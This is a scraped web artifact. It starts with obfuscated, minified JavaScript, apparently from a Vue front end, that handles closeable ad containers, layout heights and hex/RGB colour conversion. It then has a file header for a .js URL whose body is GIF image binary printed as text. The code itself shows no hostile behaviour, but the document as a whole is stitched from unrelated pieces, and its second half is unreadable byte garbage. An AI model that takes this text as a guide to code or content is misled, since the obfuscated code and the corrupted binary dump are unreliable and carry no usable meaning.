_0x5cf810=_0x1a6d92['PDdmJ'](_0x477a7b,_0x8222e4,_0x62f79),_0x35a636=_0x13cbd5['value'][_0x5cf810];return!_0x35a636||!_0x35a636['closedItems']?!0x0:!_0x35a636['closedItems']['has'](_0x2001cb);},'resetAllAdsVisibility':()=>{_0x5843eb['value']={};},'resetPositionAdsVisibility':_0x2c9390=>{Object['keys'](_0x5843eb['value'])['forEach'](_0x61759=>{_0x61759['startsWith'](''['concat'](_0x2c9390,'_'))&&delete _0x5843eb['value'][_0x61759];});},'getClosedAdsCount':_0x3f0d47=>Object['keys'](_0x5843eb['value'])['filter'](_0x233fce=>_0x233fce['startsWith'](''['concat'](_0x3f0d47,'_'))&&!_0x5843eb['value'][_0x233fce]['isVisible'])['length'],'getAllClosedAds':()=>({..._0x5843eb['value']})};}),R={'class':'header__bar'},D=_0x4768ec({'__name':'layout-container','props':{'showBlock':{'type':Boolean,'default':!0x1}},'setup'(_0x347ed5,{expose:_0x229cf2}){const _0xfd2e0d={'GYPTE':function(_0x160814,_0x1f8802){return _0x160814(_0x1f8802);},'wEEQv':function(_0x3c1338){return _0x3c1338();},'zRzne':'resize','KqkyU':function(_0xb5df08,_0x1f126a){return _0xb5df08(_0x1f126a);},'jLjOE':function(_0x3d84aa,_0x396e54){return _0x3d84aa(_0x396e54);},'cdJvQ':function(_0x7b56ca,_0x539b69){return _0x7b56ca(_0x539b69);}},_0x26fb00=_0x347ed5,_0xc78486=_0xfd2e0d['GYPTE'](_0x246ea1,0x0),_0x11fead=_0xfd2e0d['GYPTE'](_0x246ea1,0x0),_0x5b85d7=_0xfd2e0d['GYPTE'](_0x246ea1,null),_0x259a65=_0xfd2e0d['KqkyU'](_0x246ea1,null),_0x5c91b8=_0xfd2e0d['wEEQv'](_0x5c91d0),_0xf5d2af=_0xfd2e0d['GYPTE'](_0x5a57db,()=>_0x5c91b8['tabBarList']['length']>0x1?v(_0x3659a8):0x0);function _0x1cb877(){_0xfd2e0d['GYPTE'](_0x38a31e,()=>{_0x5b85d7['value']&&(_0xc78486['value']=_0x5b85d7['value']['offsetHeight']),_0x259a65['value']&&(_0x11fead['value']=_0x259a65['value']['offsetHeight']);});}return _0xfd2e0d['jLjOE'](_0x1a38bf,()=>{_0xfd2e0d['wEEQv'](_0x1cb877),window['addEventListener'](_0xfd2e0d['zRzne'],_0x1cb877);}),_0xfd2e0d['cdJvQ'](_0x533bbc,()=>{window['removeEventListener'](_0xfd2e0d['zRzne'],_0x1cb877);}),_0xfd2e0d['GYPTE'](_0x229cf2,{'calculateFloatHeights':_0x1cb877}),(_0x4eb429,_0x15a6a4)=>(_0x25ba85(),_0x3f5e4c('div',{'class':'content-container','style':_0x32be14({'paddingTop':''['concat'](_0x26fb00['showBlock']?_0xc78486['value']:0x0,'px'),'paddingBottom':''['concat'](_0x26fb00['showBlock']?_0x11fead['value']:0x0,'px'),'minHeight':'calc(100vh\x20-\x20'['concat'](_0x39df05(_0xf5d2af),'px)')})},[_0x53f1c4('div',R,[_0xcba16(_0x4eb429['$slots'],'header',{},void 0x0)]),_0xcba16(_0x4eb429['$slots'],'default',{'topFloatHeight':_0xc78486['value'],'bottomFloatHeight':_0x11fead['value']},void 0x0),_0x4eb429['$slots']['topFloat']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x0,'ref_key':'topFloatRef','ref':_0x5b85d7,'class':'top__float'},[_0xcba16(_0x4eb429['$slots'],'topFloat',{},void 0x0)],0x200)):_0x2afa6f('',!0x0),_0x4eb429['$slots']['bottomFloat']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x1,'ref_key':'bottomFloatRef','ref':_0x259a65,'class':'bottom__float','style':_0x32be14({'bottom':_0x39df05(_0xf5d2af)})},[_0xcba16(_0x4eb429['$slots'],'bottomFloat',{},void 0x0)],0x4)):_0x2afa6f('',!0x0)],0x4));}}),J=_0xf9863d(D,[['__scopeId','data-v-13971aa9']]);function _(_0x25d5ef){const _0x2a45f7={'TgIGS':function(_0x506403,_0x4c4165){return _0x506403===_0x4c4165;},'EzjNm':function(_0x54bdf8,_0x5659e1){return _0x54bdf8!==_0x5659e1;}},_0x288e30=_0x25d5ef['replace']('#',''),_0x4e9dd0=_0x2a45f7['TgIGS'](_0x288e30['length'],0x3)?_0x288e30['split']('')['map'](_0x352f19=>_0x352f19+_0x352f19)['join'](''):_0x288e30;if(_0x2a45f7['EzjNm'](_0x4e9dd0['length'],0x6))return null;const _0x18cb6e=Number['parseInt'](_0x4e9dd0['substr'](0x0,0x2),0x10),_0x6e94fc=Number['parseInt'](_0x4e9dd0['substr'](0x2,0x2),0x10),_0x1ad630=Number['parseInt'](_0x4e9dd0['substr'](0x4,0x2),0x10);return{'r':_0x18cb6e,'g':_0x6e94fc,'b':_0x1ad630};}function F(_0x21054a,_0x442cfc,_0xfb60ae){const _0x1b69bf={'UGsSn':function(_0x9976fe,_0x12923c){return _0x9976fe===_0x12923c;},'mOlUb':function(_0x3d0593,_0x351270){return _0x3d0593(_0x351270);},'yMIXM':function(_0x1470cc,_0x1046c3){return _0x1470cc(_0x1046c3);}},_0x4d8155=_0x36bbf3=>{const _0x375649=_0x36bbf3['toString'](0x10);return _0x1b69bf['UGsSn'](_0x375649['length'],0x1)?'0'['concat'](_0x375649):_0x375649;};return'#'['concat'](_0x1b69bf['mOlUb'](_0x4d8155,_0x21054a))['concat'](_0x1b69bf['yMIXM'](_0x4d8155,_0x442cfc))['concat'](_0x1b69bf['yMIXM'](_0x4d8155,_0xfb60ae));}function k(_0xecb313){const _0x1f8bcf=_0xecb313['match'](/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*[\d.]+)?\)/);if(!_0x1f8bcf)return null;const _0x34a808=Number['parseInt'](_0x1f8bcf[0x1]),_0x4a092f=Number['parseInt'](_0x1f8bcf[0x2]),_0x1d7e46=Number['parseInt'](_0x1f8bcf[0x3]);return{'r':_0x34a808,'g':_0x4a092f,'b':_0x1d7e46};}function K(_0x2ffc48,_0x4c24f4){const _0x46c244={'AWYeT':function(_0x417feb,_0x25cadc){return _0x417feb(_0x25cadc);},'jUVPe':'rgb','SHTiX':'rgba(','VlRVb':'rgba(255,\x20255,\x20255,\x20'},_0x34b6dd=Math['max'](0x0,Math['min'](0x1,_0x4c24f4));let _0x5f3783=null;return _0x2ffc48['startsWith']('#')?_0x5f3783=_0x46c244['AWYeT'](_,_0x2ffc48):_0x2ffc48['startsWith'](_0x46c244['jUVPe'])&&(_0x5f3783=_0x46c244['AWYeT'](k,_0x2ffc48)),_0x5f3783?_0x46c244['SHTiX']['concat'](_0x5f3783['r'],',\x20')['concat'](_0x5f3783['g'],',\x20')['concat'](_0x5f3783['b'],',\x20')['concat'](_0x34b6dd,')'):_0x46c244['VlRVb']['concat'](_0x34b6dd,')');}function Y(_0x183e1b,_0x26da6c=0.3){const _0x3dcbfb={'EBZJW':function(_0x45c8f0,_0xc66615){return _0x45c8f0(_0xc66615);},'bwpXy':'rgb','CkLXF':function(_0xde3c5,_0x5cb565){return _0xde3c5(_0x5cb565);},'pOtZq':'rgb(0,\x200,\x200)','OeCJB':function(_0x4273a4,_0x556cdd){return _0x4273a4*_0x556cdd;},'DiaMy':function(_0x189657,_0x26f858){return _0x189657-_0x26f858;},'msDEy':function(_0x8f624b,_0x915a92){return _0x8f624b-_0x915a92;},'SSVQe':function(_0x5a634d,_0x17d0fd){return _0x5a634d*_0x17d0fd;},'pyvRM':function(_0x5d5155,_0x2c8eff,_0x431abd,_0x380c65){return _0x5d5155(_0x2c8eff,_0x431abd,_0x380c65);},'jAKCh':'rgb('},_0x3b42aa=Math['max'](0x0,Math['min'](0x1,_0x26da6c));let _0x5e0da9=null;if(_0x183e1b['startsWith']('#')?_0x5e0da9=_0x3dcbfb['EBZJW'](_,_0x183e1b):_0x183e1b['startsWith'](_0x3dcbfb['bwpXy'])&&(_0x5e0da9=_0x3dcbfb['CkLXF'](k,_0x183e1b)),!_0x5e0da9)return _0x3dcbfb['pOtZq'];const _0x3e3ba6=Math['round'](_0x3dcbfb['OeCJB'](_0x5e0da9['r'],_0x3dcbfb['DiaMy'](0x1,_0x3b42aa))),_0xa0ec06=Math['round'](_0x3dcbfb['OeCJB'](_0x5e0da9['g'],_0x3dcbfb['msDEy'](0x1,_0x3b42aa))),_0x58f424=Math['round'](_0x3dcbfb['SSVQe'](_0x5e0da9['b'],_0x3dcbfb['msDEy'](0x1,_0x3b42aa)));return _0x183e1b['startsWith']('#')?_0x3dcbfb['pyvRM'](F,_0x3e3ba6,_0xa0ec06,_0x58f424):_0x3dcbfb['jAKCh']['concat'](_0x3e3ba6,',\x20')['concat'](_0xa0ec06,',\x20')['concat'](_0x58f424,')');}function Z(_0xe00f2f,_0x18b655=0.3){const _0x282273={'rpxrN':function(_0x1af181,_0x4c54bb){return _0x1af181(_0x4c54bb);},'AUQfW':'rgb','MjKaJ':function(_0x49be78,_0x46187e){return _0x49be78(_0x46187e);},'xTRMB':'rgb(255,\x20255,\x20255)','qaoJq':function(_0x9e2a22,_0x54ae8d){return _0x9e2a22+_0x54ae8d;},'RGOXl':function(_0x1ef228,_0x26c89e){return _0x1ef228*_0x26c89e;},'gqKoH':function(_0x543766,_0x3f531d){return _0x543766-_0x3f531d;},'VImtC':function(_0xe85386,_0x1d3e46){return _0xe85386+_0x1d3e46;},'zOHEd':function(_0xa5d45a,_0x5eff7){return _0xa5d45a*_0x5eff7;},'yiAbn':function(_0x227dd7,_0x388256){return _0x227dd7-_0x388256;},'yKzGl':function(_0x3ee234,_0x554958){return _0x3ee234-_0x554958;},'CgrGe':function(_0x543792,_0x526fe1,_0x324e2e,_0x39393c){return _0x543792(_0x526fe1,_0x324e2e,_0x39393c);},'BXRjs':'rgb('},_0x32146a=Math['max'](0x0,Math['min'](0x1,_0x18b655));let _0x3b5789=null;if(_0xe00f2f['startsWith']('#')?_0x3b5789=_0x282273['rpxrN'](_,_0xe00f2f):_0xe00f2f['startsWith'](_0x282273['AUQfW'])&&(_0x3b5789=_0x282273['MjKaJ'](k,_0xe00f2f)),!_0x3b5789)return _0x282273['xTRMB'];const _0x5a1c04=Math['round'](_0x282273['qaoJq'](_0x3b5789['r'],_0x282273['RGOXl'](_0x282273['gqKoH'](0xff,_0x3b5789['r']),_0x32146a))),_0x43299a=Math['round'](_0x282273['VImtC'](_0x3b5789['g'],_0x282273['zOHEd'](_0x282273['yiAbn'](0xff,_0x3b5789['g']),_0x32146a))),_0xd2fc2f=Math['round'](_0x282273['VImtC'](_0x3b5789['b'],_0x282273['zOHEd'](_0x282273['yKzGl'](0xff,_0x3b5789['b']),_0x32146a)));return _0xe00f2f['startsWith']('#')?_0x282273['CgrGe'](F,_0x5a1c04,_0x43299a,_0xd2fc2f):_0x282273['BXRjs']['concat'](_0x5a1c04,',\x20')['concat'](_0x43299a,',\x20')['concat'](_0xd2fc2f,')');}const E={'class':'container-content'},q=_0x4768ec({'__name':'closeable-container','props':{'closePosition':{'type':String,'default':'top-right'},'closeIconName':{'type':String,'default':'cross'},'closeIconSize':{'type':Number,'default':0x10},'closeIconColor':{'type':String,'default':'#fff'},'closeOutside':{'type':Boolean,'default':!0x1},'backgroundColor':{'type':String,'default':''},'adItem':{'type':Object,'default':null},'adPosition':{'type':String,'default':''},'uniqueId':{'type':String,'default':''}},'emits':['close'],'setup'(_0x21f1b4,{emit:_0x5112f7}){const _0x3fc319={'bMMwK':function(_0x24e532,_0x5b7444){return _0x24e532(_0x5b7444);},'juajG':'close','DvEBc':function(_0x2fcb2d,_0x4b05f5){return _0x2fcb2d(_0x4b05f5);},'UbrqK':function(_0x58c4af,_0x354ad1){return _0x58c4af/_0x354ad1;},'lxzEE':function(_0x57ce00,_0x23f282){return _0x57ce00-_0x23f282;},'fxEZD':'top-right','FirYT':'top-left','rgqXx':'bottom-right','dGShj':'bottom-left','xDEVc':function(_0x25a35b){return _0x25a35b();},'GqmGw':function(_0x5293fa,_0x2aea27){return _0x5293fa(_0x2aea27);}},_0x528697=_0x21f1b4,_0x480140=_0x5112f7,_0x455d71=_0x3fc319['xDEVc'](O),_0x3ad74f=_0x3fc319['bMMwK'](_0x246ea1,!0x0),_0x294541=_0x3fc319['DvEBc'](_0x5a57db,()=>!_0x528697['adItem']||!_0x528697['adPosition']?_0x3ad74f['value']:_0x455d71['shouldShowAd'](_0x528697['adItem'],_0x528697['adPosition'],_0x528697['uniqueId']));function _0x1bfa49(){_0x528697['adItem']&&_0x528697['adPosition']?_0x455d71['closeAd'](_0x528697['adItem'],_0x528697['adPosition'],_0x528697['uniqueId']):_0x3ad74f['value']=!0x1,_0x3fc319['bMMwK'](_0x480140,_0x3fc319['juajG']);}const _0x383f87=_0x3fc319['GqmGw'](_0x5a57db,()=>{if(!_0x528697['closeOutside'])return{'top':_0x3fc319['bMMwK'](v,0xa),'right':_0x3fc319['bMMwK'](v,0xa)};const _0x8c153c=_0x3fc319['DvEBc'](v,_0x3fc319['UbrqK'](_0x3fc319['lxzEE'](-_0x528697['closeIconSize'],0x4),0x2))['toString'](),_0x5184c6={};switch(_0x528697['closePosition']){case _0x3fc319['fxEZD']:_0x5184c6['top']=_0x8c153c,_0x5184c6['right']=_0x8c153c;break;case _0x3fc319['FirYT']:_0x5184c6['top']=_0x8c153c,_0x5184c6['left']=_0x8c153c;break;case _0x3fc319['rgqXx']:_0x5184c6['bottom']=_0x8c153c,_0x5184c6['right']=_0x8c153c;break;case _0x3fc319['dGShj']:_0x5184c6['bottom']=_0x8c153c,_0x5184c6['left']=_0x8c153c;break;}return _0x5184c6;});return(_0x36a62d,_0x12ee6f)=>_0x294541['value']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x0,'class':_0x42f00a(['closeable-container',{'has-outside-close':_0x21f1b4['closeOutside']}]),'style':_0x32be14(_0x21f1b4['backgroundColor']?{'backgroundColor':_0x21f1b4['backgroundColor']}:{})},[_0x53f1c4('div',{'class':'close-button','style':_0x32be14(_0x383f87['value']),'onClick':_0x1bfa49},[_0x2015dc(_0x68cd4c,{'name':_0x21f1b4['closeIconName'],'size':_0x21f1b4['closeIconSize'],'color':_0x21f1b4['closeIconColor']},null,0x8,['name','size','color'])],0x4),_0x53f1c4('div',E,[_0xcba16(_0x36a62d['$slots'],'default',{},void 0x0)])],0x6)):_0x2afa6f('',!0x0);}}),tt=_0xf9863d(q,[['__scopeId','data-v-8480087f']]);export{tt as C,J as _,Y as d,Z as l,K as s,O as u};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/03/f253ae6edfee449f91ea1468fb125a77.js
body_size: 760675
content:
GIF89ad d �� !%%'%*)1". '-"+5$'2%-6(/:*..%1/(71'15*4:-46-:9/9>06=2:F.-@/2C25I66C5<I78F9>L;<X<7R>=`?9O@?UA>[B>cD><4C:6J<;SE:AC9EK=BL?FNADMBKSCEYFDWHG\IFUFIXGIVHJ\KLPGRTJT^NP_PQ]R[aKFjLEbNLpOFdQNoQHjSNrUMwXN`OPdSRjVSmYUhWXmZYqWQs[Uy^Us^Zy_Yoa[|`Wva]zb]{g]TQfm]bvba|ebvhf~iewjo~ji~pg~qj�_T�eZ�e]�h_�m_�ga�je�md�oe�mj�oj�pf�vk�rl�rm�qf�uk�xn�zn�tq�ur�zr�zu�wz�}y�vr�zu�}t�}z�~z�~p��w��z��w��}��|��u��{��y��~��~���~����������������������������������������������������������������������������������������������������������������ã�ǥ�¦�ũ�ʪ�Ī�Ī�ɮ�­�Я�̱�ű�̳�ֶ�Ѷ�Ӹ�¯�ų�ʶ�ɸ�˻�Ի�ؾ�Ӿ�࿪�������ļ�ƹƾ�Ϳ�п����������������������������������������������������������������������������������������������������������������������������������������������������      !�   !�NETSCAPE2.0   ,    d d  � �<�"�?�(y��.\�T3fl�*X���ٲŉ�-/@0���@�%&(X�#�H9X(V*9[6z�(���#|T��Mջ~P����4��~��	s0!�R�T���VEeu��ćcG�"G�lI   �.0``�7G �OL�Ji�BЉ.F��Q���5cU���wժ�'`�p��Ha�[�r�2�:EU�(������u��/��|̬��ÈO��!�)U�>\�x�YzR|�.s�:5_�Y���dZ����VO�hLTF�_(��~J�*XI��^~U0�qBp��"��R�oQ�p��1�E��w�a%��!!���y���{�
%���	�'�]��_I&!`Aq:����!"	*� �N8�Q�퓍3Zeg���A�׊(��rK.#Eƨ�[>��#o*�(�~��t@~]��:(AP�H
0ᤲ[@�Q"�H8?W]�a?`�~�A%��w�.�3Q1��'[[Ņ���z n����̴cx&�w��/�x���:�G�N:��U�=�!}��F;��,y��'ʦ���
!ut��f~ ������u�crw �I(�S*F�(v�H��U�0��Z�,��:l�sԖ[��!1| ,�}  `W}�
0��  `�?(qF��p
*���d[H��/��cͱV%;�(��,HGi�,��E�Ѵ]� J26'�k"0�t�n`�$��L4s�ְޑs3�G���!՜��·�G.�0A�}�a�1K��G��	( ��Q�%���K0�(Rhd}��9��٣�,B�3˩�(��#�x|�іiĎ�/, x}g�RKL@W��?,q����5�|��e�h6٤Uf�%z�¥�%�;��b���.GQbo�C\��{�o�I�tR]5�J�qG#�ЛK2�h]G�Їf��I����@�(|����;�@��|03����u�}w�I`���U-0�A�ư=̋���(�7@&�c�h����Ψ���`�1f#
rPЂc3H;���F3�]o` ��s�v��R"�XE5T���L��U��@|�#�����:iYP���YGBB��E�U���_��;� >`B�N��(���>ciT �
�qE6�9 �|E���p��<�.��,=�:!N(N
T�(���'j�I�
\��1�Ql��*��Rg4�9�"s4�"ȗ�m.�|��@�r�Ҝ�� �#h�*(�
t�  ����'@��Y<�#ɴ��1h�����5��$^0�+@ `N�U4�*�䉧`@*���@(��F+���#laՐJ6z�i^�2�PQJQ����*1q�e ���R=�1T � )��*�a���&,ъa�BvGH�"��}d��V�i�A�Eh">Ň�xz�%��v|�K,p�Y�u�4�A/e��`���X2�	dB9���ʚ}(p3m��4�@	QX�8��
�G� k�R��&h�H@�t���dzP�+p1�L��i��(�я|��ܱ�+�V��q�u�*9"�ڽ !�OI��1$`��%�`#� .hB�	����D�<�Q��NB.Tt��D���d�kFNi>=v���^[2�* t��	*�]� 	J@B����H�1la�Q�ai��dRQ�J3ʽJ������M�!�'��
�_Ip � )��
F��
,�2h��`1��dx��!`at$#��W��?����0��U`��/³�i��M���(ӫ��y��@2�t0'C�	��Π�6�!�:2!_>p!�W��*
�vt����a��9;��4�Q^����cE��8��A� 1��g8���0
o�#���F�Rf
����!��Xc��&���W�;�J E5:U ��:P��@�r����.��ɠ=2;�:f_���U�1mUx�Ɖ�,%:ݬm�/ժ�d@�ӶG�Bl��`�~�A����`�`��Q�x\�n��"0ӏyD;gӶg�ڌ�b3����l(���/�@P�8CHBl��*$�OA� r_��`6�p�����A�B����͡�iG��	'��,�u;X�RP�N�Bl;���8;�zJ����m��(:��Q�=�D!2q�w�ŝ69V����a�r�s�����`� �/�,>	C� �Aރ�w�^h�0�7b9��2�AO�B���a�A�g-�fd���Q	����>�g<�����J(؍��@���#��7�� �p�5{p�8���C�`SW�f�f��cw��e4C�:�F �0 ��:�{�~y��{p	�0���	� �p	���	h����Va-���z@'{x�Goq~0����X�;�k(�{!�uBp|b���	z�{0�0
��
�P�>8��@�D�Qa�����ۆ��Q����*@��V|�;`��x~f=��2��
�p��0	�����	nx�4x	�0�I��F�S��S@ׇ��G��<����?����A��w��K�������`�	����v4�� ����cWq����:N���~V�hI���g5BP|����G]P����
���o ��0b�h�h��
���`K1mx�S��mt净��>�B��#p�V���Ǝ�Wk@l���
�Ќ�����
�0����'yɀ��j���i�~XgN�N0����Ȃ+h5; o�W�a�y���
�G�'i))�K���p��p� �2�3����|hA��c�!N A K��2 ,x�C��#��m�l������`��،��
��	��
�`�0�ЀPѕ��}�@o��p>�cYp*&O���x���,X�9q���? dp���O����H�$v��X��`���ɠ��iwov�y-��rPJ�t㙟	oA�u[狸�Z���xD��o���
Ƞ"��
�I���
��
��$v� �R!3���Ht`-�D�;f�ٖ�9r#��������^p|d���
�I���
�i��8_j�R��8�A���D�JEQ7 Q�_��`��t��tَa�op���l��I�"���i���� ����@�vGm��Y���13Z��G � �KP�z�a �K rt�`p�݉��P���=z�U��AڌH
f��C��I��C~GTr0N8��OP���ٝx��^��I�l���(g�'�	��?Z��p	����}~����0��É��$
\�R��� [�Y��^�o�� x�my�5�z���4h�����oJ����x��������:���
S�8pGU� ���_`�`�x���h�O@�_�d�x��P��mg�z��)��P�����	�`��`�p	��氕v�	��/`�$!@c��`�V�����np��M��v���� ����������Y�� z��
��j�`�w*� j�i/��I @�c`^+X��wpYF�V��*eP����P�=릭��Z��0�������H��	��
�*��[J\��/@O: �Q��VеV`h�i�d@�_���kn��0	+�?����	�yk��pڐ� ��H�����<ş!N�?@O"0 Rൕk�];��k�뙄���G��J�࣯ �i�oj=�K������
�8��ܧ�S`����"P���b ��c�c**������ꩲ@b�����[�m胁���i���z�����R��bë���jX�)+�[�_V��l��z�'� 
��� �^b�`�s����+��`��`���`���YP@�b�K�@ `*��ͫ��+�/�+Z������h���%қ����������D��`�#��(���a�o;�l)&�;�O��c`�,le)��I� ���r��z@� 
��0�p�� 
2�y<<�
��~Lݐ��螺�۔b�;�lR ? ��l��[U`U@uL��¶
���|��ƠZ"�}���*�� z����I� ����U�닧Q��A�ʑDV�X���;���U�������Q�k�I�� 
�K�ɀ�p�!	��{��z��X��p"i��($�o|�i�����*f�_+�Ɯ�M��@0 �2�쪮_�ke������
��G��"v��x�o`�g��0��HD*���@��ഏ�[@4-�0"�TVeb�̓Ku����M���*/�־f%�Zӗ�
��Ƞڀм�
��mP�D����%���p,�P���Ρ���!MJ�]k�VVQ��*�@�Q��&{��ә�� 
���`�� b���5z�x�o{���P�����l!Z�Y�=!Mp�_��'�W��#�E���/��3��3����<����p׹`_����F=Gl��+����P��!�!܆�؆���՗m�b�k���  L�+J��u�Z��׬���p	a ��]�i���@��p,��ۅ�6��0~�ؔ��B0��Ɍ϶8Mp��] 7^��ܣ}�g�zP�=��� ���
~|�=�8��i�P��䢈�W�l�B	A�	�M���K7�T���B�|�U�	ne^@��J�� 	����������Ei�~ݝK;	���;��P��I�����&�r&f*��(���]`Z���] �1me�N�=�y.�0�}nߐ	C�|�=��I��
�<��9�p۠�W��}p�;c��'M�@�x��Ű^�է~��kh����	��
� ���`��i�~��8
�pt�>'�!�����;���X���)�љb�bHb��8����Ȫn�[�+�]�� �d��_��:z����M����@�P���X�=��z���	���f�J�Fp�g�v���p{���b�ȾfS��l0��௞ 
!�� �����~m��:��
�0�:���0���O�8h���
w���Lu7���
��
���O�
����b�WO�{��@���෠�; �e��6믟P
��
�p����M�Q�-˦b�x@	`a]+L���v �0����v`e�[eZ����ky��pʳ��`_��`5A��6�v��+OЧ?�����������`4wCO@8H	^]Lp����%� ̰ ��!V���PL�	�4�B�#O�d�څ��7s�^u�0���1lд����$P�`��4��%d��ݬ�O��-=�H��C��-|��G��*L�0A�$�=�r	#�l8q�V�b�iOB*e���d��6�XɚuK�m���PA�%cʴA9��%P�`���J��o6o�۹��d'B��� J�,I��R�l%H�4!�i֯aĠm�&�\�]�]:ӥKC1Q�	��B�^͢�k�a�����a��1h��)�ӨWˏi��8���(_�!%̛@�X�T�C&I�7�J�-aØi�t��V9�$������Z���pC�G<I��Kq�/��"�2�(#�0�P?]�I�û)��t�L�Po3CDq%��h�4��8C��na@�jAA;�b�>�� ��r�/�xC�B�pd�=ƔI�L�<s�KXa�]x9�E9k�l��s~ *�@�ѐ��x
� ���G�|�*f��P�Iݺ�AB!4B-1�hÍ�R�c�GXy�Uu�%WX�%7�F�bVdѦ��4t�	(>1��>�r�����C���C����d�t7/� �/��������L)1Wl��VV[UuV]�䅗d�AG�x����Q�@I�G)�M��3�����(��2>�v�r䡇sB9b2�h�a����!r��B2�rFK��ze�WV]�:F}x�-�))g��	K��J�&����q�`%�mGy���ɆDb�������_�n�L\q�W�f�UW���o�z�#da���`ebA�
ÕP"Z�L$c�h��5ؼ���_>!��.�p0ˇ��⋳� ��A
�n����]��|�Z�`�2b�ŀ�.�8d�C��t��a�{�y]	2� �B�!�x+�Q�^�U6�V�Es�ى{h��v�
�3.1�f�@"�&��Z�@^��-�4��E-�j��]PqR���24���ۃ��b��*�-��t�c'���vB��sf8*� �YO	v8�+��K}kL{0D&�
"��� ������DmxC�"��M�H�M葌R�C'���
���%	M8�!j�TP�4G�^� �젇��.��Ox����!���1�	!Q�ڰ��٢�L�.��HH�D��C*ЇB1��	)�]�Q�^H#pL�~��$��#���.��7";��&.��M̧	��]����
�h�(�#;X�Gf1F�� ��N�Q:���p�G�����!����J=<�G�sQox�"ȹ:e�� 'ѦG��X�S:�p"�]y��#!	K��_0C��+B��;ġx�9u�GQ�a&�����!b��H1>G���j&���}��0�B:#dow��)� 8���
 ��a�R�+C�2����Zv|2�ۘ	P�ȣ��*<�����[hyd`���!�@EE�8>��
 @*�nE�Do����,U8�[K�E�Du��dų�~��Q��?��W�!�bȃ$dh�T&a�@ �ۏ�J#�g>�`�a�Jǽ�ǆE1�l��:X'yXrW�1�}�.���kǐ�M��~k�_����� @ �Z�	�F\�e�{Y���PV���\V���*Fc�V�t����-�1���c��B��`Ht��Cz��3 ��]��꫻
�a��lp� ��j	QcÀ�(Cl�|�s��l"�~�bà0�|���@EL���	��n���	�о�ø�c��876�����P|�b�@�Q�o|g�p�1�A;H�4�te�����a � 
0 ��J��Xz%��DQk�L�G�M�=^[��!d�$#���>J1Yx1oCҌw�HH�O]�,�h� @ �$ԅw��@��F��I���1��HC��LF���EW����9�p	q�.�q��z[G �� !�u��X�Z�ؗ]����0P�l0Q�{�A[�(�hu�������G)�s�G�; 	�g�n$���G�;!{�K��w�ќ���sӵܠMD,8g���v Xq�cѠ*k��d|J�3C�� �������z�J?`o0��a�_g��Y�n�]�N��Lt�b�P�x� !� � ,    ^ d  � �	#�_!����˟�\��K�?|��������/� �!X�ς?�0tp�H�3z,�*ŧ`�'i:�o_5�|���o	`���7��(X��ݺ��a�c�r	�#t��$I�@�	 @�B��v(�Ə'\�z���J���5�)�'��CI�T�h��O�.ci�24�G�.O�@ �HhM�@��8����9�r��F�O����;꘩�����Sh(����5Y������x%Ă���= e��e��dL?�<�*�Q�+)w�>>���>�!�t��Jf��b�.�I$Q)�R�f�c�k� ��I���OT �;��x B�~��a\��RO?�4��E��r,��r�D��D���Z$��Y�	d \|��?Q�"���E�	��@�8�Y
�v�(ݒK.�Y(�-���P��V�����k�f����[T�f7�W���8�4@6 T����	D�"����e[�'�%�(&��@ꍄR{j �?,�àk��H$�8d�?X0��?q�Ӧc��H"� AY�d$���FA|��@ �$l��w@A�0�j��B�`ѡ[�KR��c�O��DI"�F�6��q�H���z�v�m
�)�?�!҈&���2q�EA���8��He�]�qOH��F�d|8��i�S����\��$EP�
�L8ɱ�1���c�H�2�RP��[�x8���u���>!�^ko-pAL"� .~8"P.�l��� ��O��Ĺ�(���d��S�cA��c�λ-  �G"Ą?v�I��t�?�O�>�h۳O������`	�,�]�$b�>�t�p�B��Gi���O�+g7���ΰ�%P���zݍ�@Jj�H�O���
$�O���@��<�����`����`_ϊ������õ|"�4lG<�� �Ɣ�QM%/��W �����F��Ǚ��8���W<$Bl���%�՜r�N�[�J2���-LSZ0�$�!�`J�p����"޶t�>��'��������J͹_����y����`�������@`!��%b��9$��|,E <G� .�� ��F��ܦ *�A4��� 	��G%��Q�N��7���D�R�r@4����L�OB�� dr-$⤰
"�``�p� �*��f����� ,�`�6�4A������t��rOi7~��@Ϟ�9 L
Bh`[�+Hq�!��lG>QS��g�q,�x�/q�E.�L ��2�2/��.��a���$�B
xdeK�B�2�>T�'�������#t�k�1��-�A� `�$�
JH� �'*��?��z�.�m��N��	�b� D�VG��}.� ]W�$0�
LP��Pի2e�Ck)�я�=�|��%���]K�E��|HG�ۜ�#*�������f��
�h����O��
�]���H�lE!��'5��3�Da@:np�� A���o�p=��>E�p�)ea��I5�Pɮ
V}�i�(�$��?.��� a@������gB|C ��̹ DFz��|:cg�^�Ξ}���*�<���|`�H������/��BA�Є&d�`[`��|�М5�3
>�Ig�%�x��� �̛*��"(A H@���"�fo�%�@�A�L�%(���/�R�XN��Ycq[�"l(N�HV�#���T^��d!��wC^ԜBBc={$S��FJ��l�
�����\ &&P��l��d1����mCA�q�\`� � �u�}0�a�y-0���1��fj}pA�+<b�,9�^9\���Ah2��p6��z� �!�K��n�D�;�����;{��GG� (���	/��?<@����0zv	]���I�O!
�"?��l��nL�#��
�%�þ������6W����.nd� �p�m��V��QD���g��f�ѐ@�c!H,����sL�(;Ȍ�t9|P� ��5;��'�h����$ +A���kE�f�AmK��a
��wqǌ@	?���`q/t��L�
�)���C�r�(��A�'-�,��DXN��@Z�� ���>������hH&�P�a�B�?�}��T���D�-�(<�m!�cZW�쏹��=���!�6B��	`3ѐ���'��G:���;����d
�'��,����|Z%�=��E'�?\�Vh��`E��>j�'��CţV7y�!�Vw;P�yu�iM!b̧���`r�
>�vٷ��� p>�}�N<EP�C%Caq�wL���^��|A|S�	��	�vx����@Yux�W�6orܧSL�S��N;�[LA|��y���^ 0����]�����
��
��
X�6��ۀK7a�F�&�m�~5(.xl6�wzK v?�>H����h��u9:�}��(X[���,(��|�Xm ���Wa�Qxr��r-�| �7P!�q����F���n`@�`>g�`�ї}���$�"8��Vj�cL1 >`�O�^ ����\�(a�w���s�
�0F���8��6Qj���}�L�?>!z����`�O��x)�P�3}BX���`�`N��r���p=�R�N��FpO`c��cQ R�o~���^�`�D�����@��hj7
�h�p	��
\�_��3?�'G!�F-�Q0�4� 1m�_R�Yz���8�p	�gm��
��
BS�p	Ry���pY1K��'�a �I�"�fRPU�_h�\n0g�b#^@m��
v)��x<��0]� 
